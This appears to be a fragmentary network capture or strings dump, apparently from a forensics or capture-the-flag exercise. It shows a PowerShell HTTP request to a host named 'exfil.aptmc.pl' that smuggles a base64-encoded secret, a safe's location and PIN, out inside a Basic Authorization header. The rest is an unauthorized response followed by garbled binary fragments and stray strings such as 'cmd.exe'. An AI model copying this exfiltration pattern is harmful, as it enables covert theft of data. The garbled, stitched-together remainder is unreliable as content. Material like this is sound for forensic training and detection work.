 Cmder
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
GET /alo/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; pl-PL) WindowsPowerShell/5.1.18362.752
Authorization: Basic YWRtaW46U2VqZiB6bmFqZHVqZSBzaWUgbmEgdWxpY3kgR3JvZHpraWVqIDEwLzExIHphIG9icmF6ZW0gVXBhZGxlaiBNYWRvbm55IHogV2llbGtpbSBDeWNlbS4gUElOIGRvIHNlamZ1IHRvIDg4OTE4ODEu
Host: exfil.aptmc.pl
Connection: Keep-Alive
HTTP/1.0 401 Unauthorized
Date: Tue, 16 Jun 2020 13:43:54 GMT
Server: Apache/2.4.29 (Ubuntu)
WWW-Authenticate: Basic realm="Alo"
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
(Z$@
(Z%@
1_M7
1^M7
09M7
")~:
G7w@
08M7
};FS
eCwjIoB
zHPh
07M7
{~#=O
J_w8i
bs(S
06M7
T]1zS
{8m@
~5^Rl
jq3Z
cmd.exe
Search